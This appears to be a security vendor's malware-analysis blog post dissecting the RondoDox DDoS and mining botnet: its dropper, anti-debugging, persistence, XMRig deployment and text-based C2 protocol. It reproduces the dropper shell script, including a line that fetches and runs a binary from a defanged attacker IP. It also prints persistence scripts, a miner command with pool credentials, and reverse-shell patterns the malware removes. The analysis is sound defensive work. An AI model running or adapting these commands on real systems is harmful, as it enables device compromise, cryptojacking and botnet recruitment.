Analyzing the RondoDox Botnet: A DDoS and Mining Threat
Tags:


A few weeks ago we published the first part of this series where we described the infrastructure used by the RondoDox threat actors to scan and exploit vulnerable systems. In this second post we’ll take a deep dive into the malware that is deployed into vulnerable systems. Specifically, we’ll look at the initial implant used to fetch the RondoDox binary and the binary itself, detailing its behaviour, how it communicates with the Command and Control (C2), and its malicious capabilities.
We’ll do a deep dive into the components that make up this threat, followed by an analysis of hundreds of implants and binaries to extract a timeline of changes that occurred from the initial discovery of this threat in May 2025 until January 2026. We’ll show how they’ve been changing the features for both the initial implant and the main RondoDox binary, which include changes to the network protocol commands and the addition of mining capabilities.
Key takeaways
- Active development with changes in capabilities, highlighted by the observation of hundreds of different samples in the wild
- Addition of mining capabilities on top of DDoS capabilities
- Evolution of the obfuscation techniques used, from simple XOR to custom obfuscation
- Text-based network protocol over raw TCP
- DoS capabilities at the internet, transport and application layer
- DoS supported protocols have a high focus on online games
Infection chain
We’ll use this section to contextualize the reader on this threat by providing a detailed description of the infection chain. In our previous post we took a deep dive into the vulnerabilities used, so we will not mention them here, and instead focus on the initial implant that is dropped by the vulnerability exploit, followed by the RondoDox binary that has all the capabilities. Fig. 1 below shows an overview of the infection chain, which we'll describe in detail next.

Initial implant
When a vulnerable service is successfully exploited, the payload uses command injection to fetch and run a shell script without writing the script to disk. This initial implant can be divided into four main steps:
- Do basic anti-analysis
- Remove other malware
- Find a writable directory to drop the main binary
- Fetch the correct binary for the architecture and run it
We’ll take as an example the file with hash d637a9002d762fb61d090b94e381136e, to describe the shell script. We’ve beautified the script and split it into the main steps to make comprehension easier.
Starting with the basic anti-analysis at the beginning of the script, shown below, the threat actors redirect `stdout` and `stderr` to null (line 3) to hide any script output, and check if the script is being run from a terminal (line 4) by validating if there’s an stdin file descriptor. We can also note the presence of an email in line 2.
1  #!/bin/sh
2  # [email protected]
3  exec > /dev/null 2>&1
4  [ -t 0 ] && exit
The second step of the script, which encompasses the loop shown below, attempts to kill processes of other running malware. This is achieved by iterating the running processes and checking if:
- The executable symbolic link is not valid (line 3), which happens when the executable is run from memory, and
- The executable symbolic link resolves to one of the directories shown in line 6, which are common places for other malware to drop their binaries.
In line 5 the script skips processes where the executable is in a `lib` folder, potentially to prevent killing any unwanted processes (and itself), although the present checks could still lead to unwanted processes to be killed.
1  for p in /proc/[0-9]*; do
2      pid=${p##*/};
3      [ ! -e "$p/exe" ] && kill -9 "$pid" && continue;
4      exelink=`ls -l "$p/exe" 2>/dev/null`;
5      [[ "$exelink" == *"/lib"* ]] && continue;
6      for dir in tmp var dev mnt run home; do
7          [[ "${exelink#*/$dir/}" != "$exelink" ]] && kill -9 "$pid" && break;
8      done;
9  done
The third step, which tries to find a writeable location to drop the main binary, is shown below. It starts by remounting the root directory as read and write, as some devices mount the root as read-only, removes any cache, and follows by changing directory to `/dev`. From line 4 to line 23 the script tests different folders for write permissions by creating a file named `.t` and removing it afterwards.
Because the script executes every line sequentially, the final directory used will correspond to the last line that successfully executes. If for example all the directories are writable, the directory that will be used will be `/lib` in line 23, whereas if no directory is writable, the directory used will be `/dev` (from line 3).
This snippet ends (line 24 onwards) by creating a directory `lib`, making it executable and changing directory to it, and removing any files starting with `rondo.`. Based on this we can note a couple of things:
- The usage of a directory called `lib` to drop the binary, which if we recall from the previous step, the script does not kill any executables running in a path with `lib` in it. This can potentially be related as the script avoids killing its own executable.
- The script removes any other executables starting with `rondo.` from the directory before moving to the next step of fetching the executable.
1    mount -o remount,rw /||sudo mount -o remount,rw /
2    rm -rf /var/cache/* ~/.cache
3    cd /dev
4    echo "echo" >/dev/shm/.t && (chmod +x /dev/shm/.t||busybox chmod +x /dev/shm/.t) && /dev/shm/.t && cd /dev/shm;rm -f /dev/shm/.t
5    echo "echo" >/.t && (chmod +x /.t||busybox chmod +x /.t) && /.t && cd /;rm -f /.t
6    echo "echo" >$HOME/.t && (chmod +x $HOME/.t||busybox chmod +x $HOME/.t) && /$HOME/.t && cd $HOME;rm -f $HOME/.t
7    echo "echo" >/media/.t && (chmod +x /media/.t||busybox chmod +x /media/.t) && /media/.t && cd /media;rm -f /media/.t
8    echo "echo" >/data/local/tmp/.t && (chmod +x /data/local/tmp/.t||busybox chmod +x /data/local/tmp/.t) && /data/local/tmp/.t && cd /data/local/tmp;rm -f /data/local/tmp/.t
9    echo "echo" >/tmp/.t && (chmod +x /tmp/.t||busybox chmod +x /tmp/.t) && /tmp/.t && cd /tmp;rm -f /tmp/.t
10   echo "echo" >/var/tmp/.t && (chmod +x /var/tmp/.t||busybox chmod +x /var/tmp/.t) && /var/tmp/.t && cd /var/tmp;rm -f /var/tmp/.t
11   echo "echo" >/var/run/.t && (chmod +x /var/run/.t||busybox chmod +x /var/run/.t) && /var/run/.t && cd /var/run;rm -f /var/run/.t
12   echo "echo" >/var/log/.t && (chmod +x /var/log/.t||busybox chmod +x /var/log/.t) && /var/log/.t && cd /var/log;rm -f /var/log/.t
13   echo "echo" >/var/.t && (chmod +x /var/.t||busybox chmod +x /var/.t) && /var/.t && cd /var;rm -f /var/.t
14   echo "echo" >/mnt/.t && (chmod +x /mnt/.t||busybox chmod +x /mnt/.t) && /mnt/.t && cd /mnt;rm -f /mnt/.t
15   echo "echo" >/run/lock/.t && (chmod +x /run/lock/.t||busybox chmod +x /run/lock/.t) && /run/lock/.t && cd /run/lock;rm -f /run/lock/.t
16   echo "echo" >/run/.t && (chmod +x /run/.t||busybox chmod +x /run/.t) && /run/.t && cd /run;rm -f /run/.t
17   echo "echo" >/run/user/1000/.t && (chmod +x /run/user/1000/.t||busybox chmod +x /run/user/1000/.t) && /run/user/1000/.t && cd /run/user/1000;rm -f /run/user/1000/.t
18   echo "echo" >/run/user/0/.t && (chmod +x /run/user/0/.t||busybox chmod +x /run/user/0/.t) && /run/user/0/.t && cd /run/user/0;rm -f /run/user/0/.t
19   echo "echo" >/etc/.t && (chmod +x /etc/.t||busybox chmod +x /etc/.t) && /etc/.t && cd /etc;rm -f /etc/.t
20   echo "echo" >/usr/bin/.t && (chmod +x /usr/bin/.t||busybox chmod +x /usr/bin/.t) && /usr/bin/.t && cd /usr/bin;rm -f /usr/bin/.t
21   echo "echo" >/bin/.t && (chmod +x /bin/.t||busybox chmod +x /bin/.t) && /bin/.t && cd /bin;rm -f /bin/.t
22   echo "echo" >/usr/lib/.t && (chmod +x /usr/lib/.t||busybox chmod +x /usr/lib/.t) && /usr/lib/.t && cd /usr/lib;rm -f /usr/lib/.t
23   echo "echo" >/lib/.t && (chmod +x /lib/.t||busybox chmod +x /lib/.t) && /lib/.t && cd /lib;rm -f /lib/.t
24   mkdir lib
25   (chmod 755 lib||busybox chmod 755 lib)&&cd lib
26   rm -f rondo.*
This fourth and last step is used to drop and execute the binary for the correct architecture of the newly infected system. We’ve trimmed the snippet below to show how it behaves for one architecture, as the code is identical for all supported architectures.
Starting in line 1, we can see an artifact left by the developers which would fetch a file named `rondo.lol`, followed by 6 lines (lines 2 to 7) which are responsible for fetching the binary and running it. These try to fetch the binary `rondo.<arch>` from an hardcoded IP, where the `<arch>` is an architecture. For the analysed script, the number of supported architectures was 18, specifically: x86_64, i686, i586, i486, armv6l, armv5l, armv4l, armv7l, powerpc, powerpc-440fp, mips, mipsel, arc700, sh4, sparc, m68k, armeb, armbhf.
The fetched binary is saved with a random name, and it’s then copied to a binary named `rondo` (line 3). They remove the original binary before changing the permissions on the new one to be executable (line 5), and then they try to run the binary as root (line 6) or as the current user (line 7) if the running as root fails.
It's worth noting that the binary is run with an argument `<vuln>.<arch>`, where `<arch>` is the architecture, and `<vuln>` is a hardcoded string per script that represents which type of vulnerability or system was exploited. In the analysed script the `<vuln>` was `react`, meaning the script exploited the React2Shell vulnerability.
1    # wget hxxp://41.231.37[.]153/rondo.lol;
2    wget -O .rqidaohw hxxp://41.231.37[.]153/rondo.<arch>||curl -o .rqidaohw hxxp://41.231.37[.]153/rondo.<arch>||busybox wget -O .rqidaohw hxxp://41.231.37[.]153/rondo.<arch>
3    cat .rqidaohw > rondo||busybox cat .rqidaohw > rondo||mv .rqidaohw rondo||busybox mv .rqidaohw rondo||cp .rqidaohw rondo||busybox cp .rqidaohw rondo
4    rm -f .rqidaohw
5    chmod 777 rondo||busybox chmod 777 rondo
6    sudo ./rondo "<vuln>.<arch>" && exit
7    ./rondo "<vuln>.<arch>" && exit
(... lines 2-7 repeat for all supported architectures ...)

111  exit
The value used for the `<vuln>` placeholder can be related to the vulnerabilities that are being exploited. Some examples of observed values are: `netgear`, `linksys`, `netgearr` and `edimax`.
At this point, assuming the script ran successfully, the main binary has been dropped into a writable directory ending with `lib/rondo` and execution of it has started with the used vulnerability and target architecture as argument. We’ll now analyse this binary to understand the next steps in the infection chain.
Main binary
We’ll look at the binary with hash 36de3e6ab2fcc0f92a02f1377f463fdd that was observed on January 14th, 2026. This main binary is responsible for almost all the capabilities of this threat, which include:
- Removing other threats
- Setting up persistence
- Avoiding detection and analysis
- Dropping a crypto miner
- Communicating with C&C servers
- Performing DoS
We’ll go through the binary flow, providing examples of the observed functionalities and describing the logic behind the implementation. We’ll leave the network protocol specification to its own section, given its relevance for tracking the behavior of this threat.
Upon execution the binary starts by validating the executable name and provided arguments, as shown in Fig. 2 below. From the initial implant we know that the binary should be named \`rondo\` and the argument must be `<vuln>.<arch>`. If these checks fail, the binary stops execution.


Apart from the previously mentioned validation we can also note the seeding for the RNG using the system time (line 81 and 82\) and a call to a function we’ve named `mw_watchdog`. This function is a simple implementation of nanomites that is used to monitor for debuggers being attached to the running processes.
Below in Fig. 3 we can see the implementation of the nanomites, which works by forking the current process and having the child monitor the parent process (line 20 and 21). The monitoring works by reading the `/proc/<pid>/status` of the main process and checking if there’s a debugger attached, if there is the main process and the debugging process is killed. The parent process also attaches to the child (line 26) to prevent having other processes attaching to the child.

Following this, the binary will daemonize itself (Fig. 4, line 98) by calling `fork` again, closing all file descriptors (stdin, stdout, stderr), calling `signal` to ignore all the signals, and calling `fork` again. Because fork has been called again, the binary sets up the nanomites again (line 99). After this the binary will check for a kernel debugger (line 111), which if present will delete its own binary and kill the process (line 113 and 114).
It’s worth noting that here we can also see an example on how the binary handles strings: it first calls the decryption function (line 96) and when the string is no longer necessary it nulls the bytes (line 100-109). In the Threat Evolution section we’ll provide more context on the string decryption, since it has changed over time, and in our GitHub we provide a Python snippet to decrypt the strings.

After the doing the daemonization and launching the watchdog to check for debuggers, the binary changes the OOM-Killer score to -1000 (lines 220-224), to prevent being killed by the system in out-of-memory conditions, initializes the xorshift128 PRNG (lines 235-242), which is used to generate the DoS packets, and allocates memory in the stack to be later used. Fig. 5 below shows these steps.

In Fig. 6 below we can see the binary looking for processes running in the directories `/tmp`, `/var/tmp` and `/dev`, and killing them. We’ve observed this behaviour before in the initial implant, although now the directories being checked are slightly different.
The next step in the binary is to hide its execution, which is achieved in multiple steps: first a filename is generated by picking random letters in a-z and with a length between 7 and 9, as defined in Fig. 5 above (lines 244-248); then the old binary is renamed to this new filename, still in the same directory. Finally the binary is moved to the `/lib/systemd/` directory using the randomly generated name. With the binary now in the `/lib/systemd` directory, it clears the calling parameters in argv by nulling the memory.
After hiding evidence of its execution, the binary forks again and exits the parent process, continuing execution in the child process, which sets persistence in the system. The persistence procedure is rather extensive, as it not only creates persistence for this threat, but also removes other persistent threats. It starts by checking the files
- /var/spool/cron/crontabs/root
- /var/spool/cron/root
- /etc/crontab
- /etc/crontabs/root
- /etc/cron.d/0hourly
And remove entries in those files that start with
- ./
- /dev/tcp
- base64 -d
- bash -i
- sh -i
- python -c
- python3 -c
If there’s a crontab entry to run an executable, it checks if the binary is a statically linked ELF file, and if so, it’s removed from the crontab and deleted from disk.
For its own persistence the binary will start by copying the binary from `/self/proc/exe` to `/etc/rondo/rondo`, and then it will create the file `/etc/init.d/rondo` with the following content:
#!/bin/sh
### BEGIN INIT INFO
# Provides:          rondo
# Required-Start:    $local_fs $network
# Required-Stop:
# Default-Start:     3 4 5
# Default-Stop:      0 6
# Short-Description: rondo
# Description:       rondo
### END INIT INFO
case "$1" in
    start|restart|"")
    %s %s.persisted &
    ;;
esac
exit 0
Replacing `%s %s.persisted` with `/etc/rondo/rondo <vuln>.<arch>.persisted`. The binary then creates symbolic links of `/etc/init.d/rondo` to `/etc/rc3.d/S99rondo` and `/etc/rc.d/S99rondo`. It will also try to append the line `/etc/rondo/rondo <vuln>.<arch>.persisted` to:
- `/etc/rcS`
- `/etc/init.d/rcS`
- `/etc/init.d/S99`
- `/etc/inittab`
- \/usr/etc/inittab`
The binary further tries to add the line `@reboot /etc/rondo/rondo <vuln>.<arch>.persisted` not only to crontabs that it previously checked, but also to `/etc/cron.d/rondo`. Finally it will attempt to append to `/etc/rc.local` the following:
\n/etc/rondo/rondo <vuln>.<arch>.persisted &\n
exit 0
At this point the persistence should be set, and the binary continues with more anti-analysis logic. The binary will fork once again and call a procedure we’ve named `mw_proc_killer` which runs in a loop to kill a list of hardcoded binaries as well as binaries running from the directories: `/home/`, `/root/`, `/tmp/`, `/data/local/tmp/`, `/var/`, `/dev/`, `/mnt`, `/etc/`, `/run/`, `/media/` (these are identical we what we saw in the initial implant). This check will also look into usage of tools from busybox, uclient-fetch and tinybox, and terminate those processes as well.
Besides killing processes to hinder detection and analysis, the binary also renames some binaries to random names, specifically: iptables, ufw, shutdown, poweroff, halt, reboot and chattr. If the vulnerability used in the argument is of type `ssh` or `bins`, it will also rename passwd and chpasswd.
After all these checks and validations the binary begins abusing the infected machine by first dropping the XMRig miner, this is preceded by a call to a routine that sets the CPU frequency scaling to performance on all available cores.
We can see the dropping functionality in Fig. 7 below, where it supports 3 different architectures for the miner (x86_64, i686 and ARMV).

To fetch the miner binary a GET request is made to the IP and path shown in Fig. 7 above (lines 1548, 1554 and 1560) with the following payload:
GET %s HTTP/1.1
Host: %s
Connection: close
User-Agent: rondo
The `mw_get_req` routine then validates that the response contains the header `Server: rondo`, and that the return file is an ELF binary. The XMRig binary is initially downloaded into the current working directory (or into `/tmp` if the call to `getcwd` fails) with the name `softirq`, and then it’s moved into one of the following directories:
/bin
/usr/bin
/lib
/usr/lib
/etc
/var
/run/user/0
/var/run
/run
/media
/mnt
/var/log
/var/tmp
The first working directory will be the one used, and if no directory is available the miner will not be deployed and the originally downloaded file will remain in the system.
To run the miner the following command line is used:
%s -o 45.94.31[.]89:443 -u %s -p 3cthDeQ5 --tls --randomx-1gb-pages -B
With the first `%s` being replaced by the binary filepath and the second `%s` being replaced by the vulnerability (e.g.: react). From the command line we can see the threat actors are likely using xmrig-proxy instead of connecting directly to a mining pool. It’s also worth noting how they’re using the vulnerability as the username for the miner, which provides them with data on what vulnerabilities have more mining capabilities.
The execution of the miner is shown below in Fig. 8, which also includes the initial connection to the C2 server. Regarding the miner, we can observe that it only tries to launch it if 300 seconds have elapsed since the last attempt (line 2068), and there’s no process with the `softirq` name already running.
Regarding the initial connection to the C2 server there are multiple things to take into account. Starting on line 2059 we note that a hardcoded key is defined for the communications (we’ll later see this is optional), following that we can see that a random number between 1 and 2 is picked (line 2061-2065) and it’s later used to choose a C2 (line 2083-2086), independently of the chosen C2 the connection port is always 8443. If a connection is successful the execution jumps to a different section (line 2089), if not the binary will sleep for 10 seconds before retrying.


If the connection to the C2 is successful, the execution jumps to line 2095, which is shown below in Fig. 9. We can see that an initial message is built (line 2097) with the format:
rondo <vuln>.<arch>.persisted <counter>
The first time the binary is launched, the `.persisted` string will not be present, because as we’ve previously seen, it’s added when the binary is run from one of the persistence mechanisms used. The `<counter>` is simply a variable that indicates the number connections attempted, starting at 1, and it’s increased when a new connection is made only.
After building this initial message, it is sent to the open socket and we then see that the binary enters the `mw_network_protocol` routine, which handles the messages between the infected client and the C2 server.
In the next section we’ll go into detail about the network protocol, but before closing we can summarize the binary behaviour in the following manner:
- Starts by validating the binary was executed with the right arguments
- Does multiple checks and implements techniques to hinder analysis, which include the usage of nanomites, renaming/removing files, killing processes and actively checking for debuggers during execution
- Tries to remove other threats that are both running and/or have set up persistence via cron
- Downloads the XMRig miner and launches it
- Randomly connects to one of two C2 and sends an initial checkin message, after which it goes into the main communication loop.
Network protocol
Following up from where we left in the previous section, we’ll now look into detail at the network protocol, including the available commands that can be issued by the C2. Fig. 10 below summarizes the protocol as a diagram.

The network protocol initializes by creating a TCP connection on port 8443 to one of two hardcoded C2s. The C2 to connect to is randomly chosen and it only rotates on an invalid communication from the current C2, meaning that if the chosen C2 is not responding, it will keep trying that same C2 instead of trying the next one.
Upon establishing a connection to the C2, the bot sends the checkin message, exemplified below:
rondo react.x86_64.persisted 1

And then enters the `mw_network_protocol` routine, which is responsible for handling all the communications. In Fig. 11 below we show this function graph, which shows a significant amount of branching, hinting at all the possibilities of commands sent by the C2, and consequently the malware functionalities.
After sending the checkin message the bot initially sets the socket read timeout to 10 minutes and enters a loop to read data from the established connection. If there’s no data received for the timeout period the bot will change the read timeout to 60 seconds and send the following ping:
check\n
To which the C2 pong should respond:
ack\n
If this ping is successful the timeout is again set to 10 minutes and execution loops. This exchange clearly serves as a health check by the bot to the C2, but the opposite can also happen. If the C2 sends a `check\n` message, the bot will respond with an `ack\n`.

On receiving a message that is not the health check the bot will check if it starts with an `.`, if it doesn’t it assumes the message is XOR encrypted and decrypts it with the key we’ve previously mentioned (in the analysed binary the key was a single `!`). This logic is shown in Fig. 12 below:
After decrypting the message (if required) the bot will validate the received command. We've identified 16 different commands, with the 13 of them relating to managing the DoS capabilities of the bot, and the remaining 3 used for managing the bot (shown below). No command requires a response by the bot, it only receives the commands and parses them.
.exit
       Kills all processes in the group and calls exit on the binary. Does not remove persistence.


.sys cmd
	Executes the provided [cmd] by calling `system`. The [cmd] string can contain a placeholder `arg1`, which the bot replaces with its own binary argument (<vuln>.<arch>).
	E.g. ".sys echo arg1 > /tmp/test" will run "echo <vuln>.<arch> > /tmp/test"


.kill signal proc
	Calls kill with the provided [signal] to the process with name [proc].
The remaining 13 commands are all focused on running some type of DoS action and the bot will only execute them if the vulnerability argument (<vuln>) is not of type `bins` (we’ve seen a similar validation for `bins` and `ssh` previously). From these 13 commands (described in the Appendix), 12 of them are used to start an attack and one (`.stop`) is to stop an ongoing attack.
The bot is able to run DoS attacks at the internet, transport and application layer, depending on the command and arguments issued by the C2. Independently of the issued attack command the logic applied is identical in all commands:
- Parse the arguments into a structure
- Set defaults for missing values
- Spawn processes to execute the attacks
- Save information about the created processes
Because the bot is capable of doing attacks at different layers, the way the payloads are generated changes. For higher level layers (e.g.: transport or application layer) the bot creates the sockets regularly and just sets the payload according to the specified type. For lower level layers (internet layer) the bot builds the entire IPv4 packet, allowing for a very customizable payload to be built.
